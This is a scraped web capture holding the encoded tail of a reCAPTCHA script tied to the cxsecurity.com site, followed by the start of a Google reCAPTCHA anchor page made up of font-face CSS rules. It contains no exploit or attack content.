PDtU3DtWPCl8OddlwHOmMnN38faMK9wrBKLRUQb8OibsOQBMOBw5RgcWUSdQM1wrHCgMOESXM4KDHDicK2w7M/w7LDphFiw7pjbhM4WsKPwqAQLsKmOWdpwqXDusKewp8mwo4dw64oIMOowpzCu8OsO8OsRmROwq/[base64]/DjxLDuMKEGxjCrzHDky5/TcKywr0zw5vDvMK6w51uwr1zw4wXPV4TFXQmAl/CkcKCSMKaBR0SV8Knwro3S8KuwpxYdsOTGgR7w5ZQNcOLw5TCvcObXUxKwr5+wrDCphHCosOzw5taJxbCgMKRw5TCuhU3LcK8woTDsHfClsKZw4s1wpNIEEvDu8Kww7TDrSPCk8OEEcKGGSd/w7XCmi8RShwywrVLw6jCucOcwqLDmcOEwqjCs1rCg8KpwqURw60GwpgxPsKUwrLCulrCllLCiRkbXsKOM8KNeUUzw7QHU8OVwosywpJHXMKWw6Uyw5tCVsOCw5thCsK2HMOAw64+wos/PcO0wql9czxbX1tsw64RJTjDpHMfwoHDrUHDiMKEZE7CqsOVwpLCg8OawrQWw51FKDthDCtGfMOWw5sZGHQAwoIrUcOxw5bCocOKLivCuMOIwq1tBzvCnz8ZwpN9wrlgPcKawpnCoBMPScOBw4EowrXDkTPCvcOxO8KfE8O0LVDDjx3CjcOzwqnCtElyc8KJwp/CrMKjMSjDvcOPwo5ewoDDpsO6T8OuwqLCvMOwwr3CiMOww7bCjcOlb8OCw5nDgWZLPG/CnMOkw7nDjsOtViEVEcO4cxlFw6Ilwr/Dk8O+wpXCgW3CtUI9w5JKPcK3GsK3fMKvwpZnw7PDnVdtw5R4w6TDp8KTw7cZw5dmwq/DvMK9YhQlwq9LEMKlQsK1UMODXwzDsTQDScO/[base64]/Cg8OPXFltwqwaAsO/[base64]/Drnp3w5fCig3Dq3BDwofDqm/[base64]/CpcK6dsOsw7HDpWHCrknCtGbCjw9pGcK2wqDChColwr53w6LCh2lBA3QEAQAAwonDgDbDncOCDhHCpcKecBh5wpx9wq1xwopTworDqXYLw6zCmUPCr8K/[base64]/Cr8ORwrsAwr3ChsOSZcKfIhQPw5wSCMKCZsKJZh5YbMKcwr/[base64]/CuG02wo/Cg2/Cg8KHw7cYBjjDsMKxwrsaQznDjMOBJcOJQMOcw5YKw7MONhPDg8K6HcOuP8OLPWHDtA40w7PCncOhPE/Cg2XCiitlw7XCvy8HAcOZPsOWw6bCl1sswojDsHnDriLCiVPDsXLCkWzDgMK1wr0bXMKZXljDuHLClcO5XMOfcHPDuknDpHTCrHLCkMK8DxtHwo4Bw6/CvsKvw4fDq0PCg8Kmw6PCo8OOJCLDpGjCvMO0e8K7LMKRZsKtVsK1w4DDj8KDw7tldGjCoQXCnsKeV8Kcw7nDo8OwREN+RsOuwrcbdR87w598IhfDm8OAe8Knw5ofV8KHw4oTw7vDqsOIw7/DucObwpHCtcKqdh/CvT0mw7XDhz3CqibCm8KsGMKTw5ZwIMO1w7xTesKcw4JzXiVRw5BiwoXCtMKPw63DnsOaRiwPUcOSwpnCuXjCs8OpXsK1wp7DhsO8wrfCgy7DpcO8wr5EJ8OLIFEVe8OGHUHDvHMTf8ObN8KNwp5iJcO6wovChj8gP38nw6g3w5PDscKLwojCocKWEAFUbsOUw7kpwq/CuERodMKNw4fCvcOTL2xSOMOKwppQw4fCpsOOHG7Cvh/CmcKEw4Apwq/DncKWA8KMZBLCrcOOGh3DisOTwpvCg8OQwr9UwoPDgcKPEcKrF8KKNFbCnsOYWsKow4kXWhIaw47DgcOZJmUkHsOawr0zwprCvcKGF8O/[base64]/CvQ81w6dawrTDksOsFhRtw583wpXDs8OawoF8IGvDrcO+CMO7DcK9XWM8bxseFMOjw5MXFCHCoMKCZcKfSMKYwrvCrMOXwo9vE8KREsK9YkgWUMKpVMOHAcKyw7cGMcO4wqvDuMOjIFfDkHnDgsKoEMOfwq5Hw6vDssOew5TDvsOoKT/CucOVKVHCh8O1wprChMOHcDfCrsOwQsK7wrBwwr3Cj8O6FDnCqFBQX8K0wprCiAPCv0Z5ZW/DrsOSZXTCvnnCrsO6CzUkSGLDvATClcK7VS3Dmk3DgsOxUMOZw74Uw5PDhcOLwpd5w7XDqC9yworCpTTChEbDosOew6MGLxrCv8KJwobCpDvDt8O8E8ONwqFLJMOoFDLCpcKSwoHCr1nDt3s5wplPPV8ERHd2wotHwoHCl1l0AsOkwoh6XcOhw6TCiMO/w6fDuxpFw751w5wNw7JOczrDhiApIcKqw47DtwzDhzloDUfCqMO+FMOYw5zDunjCtFRLw4wVwrnCkzbDrybCrMObHsONwp8yOhvDicOtEsOYZsKjd8Onf8KtOcK8w7rCuHlxw6xTYlA6wo1Qw4NCNEM/C8KNI8K1w7PDmsK2H0vCsjRQSD3Dhh7ClVXCo8OaecKWU1/DlgFcd8KqwpTDicK9w4o3WlNowpYYcj/[base64]/w45MEmnDqsOtw57Do8O/a3HCnz7DlE7CmcOlwqEHawLDo8OWw653w57DkWYIGMKjw6UMFEDCsEZBw6zCn8OjK8ORQ8OAw4YBVcK3w5TDgcOBw5E2R8KQw4jDoiZnY8KHwrjCp1/ClMKUCXZPfcOUcsKww4hFWsKHwp4Pblc/w6sBwqwJw6HCoyfDnMKYHncLwpc7w7kCw4IxwrpCJMKIE8K7V8O9wrAgwoUDwoHDkllYwrR7w4/CrCnCriglb0hCw5lVbcKuwq7Ci8K5wqDDsMKxwrYJwqBGwpFpw6EJwpTCvUDCt8K8E8KaTFpwc8KRwqhgeMOmKltlQsOXYyfCiRwswodpT8K/ADvCpzTCpMK0QsO4w6nCslDDjAPDpg1nEMO5w6XCg2d/G27DhcKTa8KVw48WwrZMw7/DhMOTGyEhJV9YD8KJRsO4LsOHWcOcbW55LmE3wrQjN8OZesKjfcKjwrDDicOswqIswo/DoksPw4IRwobCoMOATcKhKm0EwoXCtT4KV3ViWVElwp4YN8Oiw4PCgGTChxPCtBw+DcKVeMKtw4XDi8KfYDzDt8KXQl/Di8O1MMOpEn03B8O4w5PDqsO3wpHDvVzDvcOQTsK6wr/DnsOqPcKGRMOxwrZfEmw9w6PCm13ChcOWQ03Dow7CtGQDwp7Dqzd8DcKjwonCsUXCqRUhw6MKwqrClWnCtBrDh3bDhsKeBsOfw6RjU8OWFHjDusOww4XDkzIuNMOKwqDDuXjDjWtiacKJTi7DgcKTLR/CozTCmMOkEcOnwppGHCbChQvCpTdcw5nDkVnCicOFwq0IIj5abDlsFC0cNMK/w7UkQmvDjsKVw4bDiMODwrPDlWXDrMOcw47DhsOew68iXXDDn0siw47DncOwBcOhwr7DihrCnSM1w5UQwpRMQ8Okwq/Cv8O0VClFJTjChxhBwrLDsMKIw7BgdVvDtlJmw7pMX8Kxwp7DhjIWw5tBc8O0wr49wp8CXStlwpgzDkQjDRzDl8Ozw7gJwojDjVJ1LsKcS8Kiwr1jJBbCrBIiw4ByO8OiwrNXAkbDi8Odw4MZdXc/[base64]/R8K7GMOzw6sjRD/CsWpaGyN/[base64]/[base64]/CicKNBsOlw40zVm1EA2XDgsOgHcOfwrR0w5gEw67DnMKPw4wPwqXDhMOGRcOHw51Nw5w+EsObZT/Cvn3CtXtNw7bCgsKgDinCrVoUdEbChsKOKMO7wrRCwqnDgMO1IW56O8OYNGVpS8OaeVfDkAB3w6DCg209wp7CnxnCm28dw74rw7LDp8OewqPCmgk8U8OsWcKzSX5EGBnDtg/Ch8KHwqDCpygvw4PCkMKpA8KGasOtQ8Kmw6rCiTvDvsKZw4prw740wpzCsDXDvQ0YCsKzw7LCmcOSw5ZIbMK5w7vCksKuDkjDp1/Dmn/Dr3MpK2vDp8OIw5JOeTjCnF1fagMGw5JxwqjCmg4sMMOBw6Z5J8OhSDh3w58ta8KNwr0PwrBLY0VBVsOqwoBBY3DDt8K8D8K2w6gjHsOowqQPajfDgl3CkQHDiQrDmHIew603Y8O3wrISw7kBcW3CgMOTK8Kyw63DkmPDkyNaw4/DsnLDmHbCocODw4TChBgyY1bDmcOMwrN+wrpgIsKZLlbCmsKnwrDDox0pWX/DkMOlw7ctAV3Ct8O/wqRdw7LDh8Omf31idcKWw7tKwpjDkMOXN8KMw7nCnMKXw6tKX3NKw4TClzTCrsKbwrPCrcKPNsOLwo3Ckhpxw7jCg0MYwr/CsX4wwrUlw5vChWQmwpJkw7PClsOdJibDh3/DnnPCjj4yw4TDuHHDuxTDoU/CpMK9w6fCo0ILUMOFwpHDnRJJwrHDji3CnD7DucKUVMKaR1PCisOXw7fDgGvDslkDwr9DwrTDj8K3C8KncsOmaMOdwpB/w6pnwqkPwrF0w6jDilDCh8KFw7rCtcKrwp7DkcKtw5tqI3bDoHEtwq1cDcKEw69rX8O/Px9sw6dOw4JCwqnDmH3DtAvDgHvDqWgUAV5PLMKSX0rCk8O2woV8N8OmP8ONw4XCt1XCmMOZdcO+w50UwoENHBMIw4xIwqUWYcO2YMOwZ0pjwobDgcOVworCn8OSDsOuw5nDj8OoR8KRJGrDsA/DnkrCpk3DlsOCw7vDg8Ovw5TDjn8bZ3MgfsKswrHDtgNHw5Z+SzjCpyPDm8Ksw7DDkybDmQfCrsKEw4LCgcKJw6vCk3gvc8OMFcKTBQ3Cix7CuW/ClcO2RgfDqxlawqFRwoPCucKwCnBZwqQ6w4vCi1DDnHPDmA7DpcODfxPCqWMaOV81w4xaw4bDh8OLTxJGw6wTRXMARX0QTjvDgcKowpfDvU/CrWlOMzdlwqfDtnHDtTTDn8OkG2HCr8KwQRTDvcK/aTxYPzpFWXxICxXDmi9Uwpl5woMzDcOKe8KXw5TDiTpMbMOUZWvCrMKHw5PCmMOvwr/DgMO2w4nDliXDssK6FMKgwqhWw43CsGzDjFnDhFMAw4FMT8O6FFnDo8K0w6plbsKrFGzCvgE/w73Ct8KZVsKSwoN2NMOnwrtHTcOTw68mK8KIPsOpPHhswo/CvhbDocOSNsKqwrTCuMO8wrtqw43ChkXCgcOtw7rCk1jDvMKwwqJpw5zClyZZw6FOOXTDpMK4wobCrzUySsOnTsKvKxhiOm/Dj8KfwrzCoMKxwrELwoTDlcOIfRk3wr/CvF3CgsKOw6kDH8K9wo/CqsK/MhjDh8OATTbCpwggw6PDiHkZw6dgwoc3w54Ew4XDhMOtO8K7w7AWRBA/GsOWw7tCw4sySzhlMFbDiF7CglluwpPDnQEyHno+w5Jyw5XDj8O4J8K2w7fCoMOkWsOlasOvwpkawq3CimtDw51vwpZDTcOSw6DCrsK4UwDDp8KUwqJpPMO9wpjCm8KeEcO+wpxldxDDoEQmw5/CojrDkMO6GcOFMzxIw6/CnQMYwqN4F8KhMFXDjMK9w5d+wqjCi8KjCcKhw4s+b8OCEcO/w6Ezw5Ndw6TCqcOAwqcvw4nCn8KHwrXCnMKDGsOsw488TF98R8KmUGHCp2PCuRDDuMK/[base64]/[base64]/KcO8csOFJDTDn0MRDMKqa8Kfwo3Dg0sqY8OowpZTNSHCl8OKwo7CjcOQFVBjwp7CsV7DuQAew74qw48awqjCnQwywp4Bwq5ow73CgMKVw4xiGgloHGI1QVjCun7DtMO8wpFkw4ZpWsOBw4Z9d2NDw48mw4PDr8KNwplvFn/DrMKzA8OjS8K+w6zCpMO/A1nDhTI2HMKxf8OYwpDCinMrFAoPMcOhR8KCK8KIwotowobCjMKlNSDDmsKvwqBVwqo5w5/[base64]/DpsKXesKyLsO/w6JlwpgYDydOR8OfN8O3wp0KdXZNL0oDTMKpcVFeSF3Do8KDw5h/wp8KDUnDvcOEesORO8Kpw7nDjsKgEjNuw6nCtBUKwpBPFcOaZsKvwoHDuETCv8OzUsKBwq5GEyTDn8Odw4BPw74FwqTCvsKOTsKRRC1NZMKFw4jCpsOhwoYEbMObw4fCscK1WHxjbcKsw4cQwr8/S8OBw5Iew600XsOsw6U8wpBtK8Ogwrs9w7PDqjLDlX7CmcKyw7A7wrnDlyrDumh0U8Kaw7RzwqXCgMKIw5vCn03DocKPw71RRBXCgcOlw4PCnk/DtcOpwrDDrTPCpcKbXcOmWEI3H13Dvz7Cn8KwbsOFFMK5fAtJcSJ+w6I+w6fCt8KoacOoScKiw6p7eQgswopQASLDkj91QXbCj2LCr8KJwprDrcO7w7V1DHDDjsKSw43DrXtNwo0gEcKmw5vDjwPCr3prZMOFwqcfMEYMCMOsCcK5Xy/[base64]/CosOMwqjCk3czwrzClsKbbcOcwqLDnUAdDxjCvsKTw5TCssK3PHRhZhNrQMKpwrDCtMK5w7/CmgvDpgDDrMKhw6rDt3x4R8KVRcO2cVFTZsOKwqghwppLd2zCu8OicSZsBsKTwpLCuElYw5lqCH8SF0bCuD/[base64]/CrcKQLcKqw4jDlls8w6xKw5xAJ8KZKMKwwq4saMOjwqg7w5AxHcOTwpIMBizDtcOywq4nw6QQacKUB8Oqwo3CusOZYxNRfgfCjBvCuwrDlsK5CMONwo/DrMOHAg5cQS/[base64]/Ci8ODw7B0woTDj8O2w4LDm3tGZkrCiCcTwq/ClMOsGG3CvcKPRMOuFMOawrXCniEywr7Ct3QEKxrDu8OOf09DSy4Aw5QAw6IpE8KyTcOlfTkWRgHCssKJJQwxw5VSw7AxSsKSDGczwr/DlQ52wrrCgy1SwonCqsKuQlBUUUhBBzkew5/Ds8OkwoMbwpfDkxXDkcKCPcKYMw7Dp8KAdMKjwqXCtgLCo8O2HMKqQEfCjzrDsMOUJ3DCkR/DssOKU8KRBkspTVhOBlLCqcKNw4kMwoxhIilbw7rDhcK2w7PDr8O0w7/Cjy8vDcKRPSHDsDVDw53CtcObUcOdwpXDjCLDqcKJwpNWHsKTwqnDgsO7RXYcL8Kgwr3Cpj0oM0BOw4LDp8ONwpEsfhvCicKdw5/CucKowrHCjB4sw5Vcwq3DhizDkcK7PzVleU0DwrwZZMKPw5UpI1zCscOPw5rDvgwNJ8KAHsOfw5MAw65WPcKyKlHDgDESccOIw7VewpMub31owoU/[base64]/Cs27DhcO6w5hyw4xlQyQpw55gTnt6O8KSw5hmw45Cw51bwq/Cv8KewpLDq0XDpQ3DscOSSnBwRyDCsMO5wonCj2PDowBDfCDDscO0RMO8w7FkHsKAw67DtsKDL8KydsOewrEmw4Qcw7hMwo3CtErClQopTsKPw4VBw7MPdlZuwqoZwobDssKKw7zDm0dEYsKJw4bCtzJOwpTDpcOuVsOQV17DvS/DlQbCp8KFS3HDg8O8b8O/wphGUlALaQrDp8O8TzDDsmcfLHF8e1fCs03DhsKvAMOfecKJW1XDlxrCtxnDlXtAwo4tasOSeMOww6/Ci1UWFH7Cm8Kia3ZDw7Etwr8Yw6sWeAAWw6M5FV3CkwPCjXl7woTCl8K5wpxLw5HCqMOjaFplTsObVMOawqdxZcO6wodoF0kSw5TCqRRqbsOCU8OlEMO1woFRRcKfw7/Coi82J0AXZsKlX8KOwrs1bk/DplJ9L8OJwoDClQDDkSsiwrbDiTjDj8OEw5LDq0soUXhSScOTwq8LCMOQwqzDrcO7wpPCjkA7w6gqLwFSFsKQw47Ci29udsKEwrzDl0VmIT3Clw4KHcKmVcKqVTzCnsOjacKNwqQZwp/Di2nDixMHCARZdnbDqsO0FRXDpcK6CsKwK2Zna8Kdw65fW8KVw6hmw6bCnx7CosKgcT7CvFjDgAXDt8KCw6goeMKFwr/CrMODccOTworDsMO0wqYDwr/CvcOlZz9rw5TCi2YmRVLCj8OVIcKkIgtTHcKMKcKiFQMSw7VQQyDDg0jCqAzCmcOYEcOiDMKQw5l5dU01w5BYCcOlSg0lDx3CgMOqw7QuFmdRwrhBwqXDmhjDqcO8w4HDn00wGDoYVzU/[base64]/DjsOkcsO5T8Khwol/w77CgCbCj01Ec8O1ccOFDRRoFMOsIsOawpgoacObRHnCkcK4w5XDucOJW0bDo0E+QMKALXrDi8OMw5Egw5NtPygJbMOnFcKtw5fDuMOtw5PCkMKnw7TCp0nCtsKkwrp+Qw/Cil/DosKhcsO5wr/DuF5DwrbDnxQIw6nDrQnDl1YTW8Onw5ELw4xzwoDDpcO5wpDDplU4SX3DicK7RxpUJcKvwrQgL3LDjcOxwp/CrBt7wrELZFs/wpYBwqzCq8Kkw6wYwpbChsK0wqpVwq9hw59FaRzDmjZmYwZHw7Z8Q19rX8KXw73Di1MqLkNkwrTDvMKgdAosGgFawr/DnsKAw7DCn8OZwqlXwqLDtsOEw5F4S8KZw4PDisKzwrXCgn5Ow5nChsKiN8OnIcK0w5zDo8KbU8OLfHYpWhXCqzB/[base64]/eMOQw485wqDCkRM6wqMdBMOZwp7DmsO+VsO0ecOaVRPCpcK2G8Omw5J4w7RSOGcQdsKpwobCnWfDtz/DgkvDl8O+w7dXwqJswqLCiWFpLFFIw6RhSTLDvA0tFTTCjBfCtllECQcoKVDCv8OjG8OAbMOGw77CsiLCm8KgHsOZwr8ResO6ZXzCvcK/Z1NiM8OmOkfDv8OYeD/Ch8Okw77DisOkMcO7M8KEY0BmB2rDkMKXITvCrsKpw6LCosOcQDnCq0MZVsKWMU/[base64]\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lwAkMhFqAdiadx3JokmQpy/Ym6NXSfB0Vhj3FwCBBVc\\u003d\x22,0,0,null,1,1769914508502,0,0,[153,233,221,146],null,[90,187,166,214],\x22RC-Pf2F7OH5_5hXsQ\x22,null,null,null,null,null,\x220dAFcWeA4ZQJk4MuQA_ov4mh8x2raqTJ8x4Xfa0BexLS6yCeNGHHjvcdwGaZJ1U84eUuoYZVE2SU3dCB8t46htr0KzpdHd_1maWg\x22,1769997308732]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=etgme3gpnusj
body_size: 49254
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
